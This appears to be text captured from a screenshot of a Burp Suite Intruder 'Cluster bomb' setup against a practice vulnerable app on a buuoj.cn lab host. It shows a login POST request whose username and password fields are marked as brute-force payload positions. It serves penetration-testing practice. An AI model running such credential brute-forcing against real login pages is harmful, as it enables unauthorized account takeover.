 Attack type: Cluster bomb 集成攻击
1 POST /vul/burteforce/bf_form.php HTTP/1.1
2 Host: 6856c994-bb27-4468-8bea-1ee87f1fd862.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Fi
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://6856c994-bb27-4468-8bea-1ee87f1fd862.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://6856c994-bb27-4468-8bea-1ee87f1fd862.node4.buuoj.cn:81/vul/burtef
12 Cookie: PHPSESSID=ef8c8llnfmvngudglln7e8jrqs
13 Upgrade-Insecure-Requests: 1
14
15 username=§admin§&password=§1§&submit=Login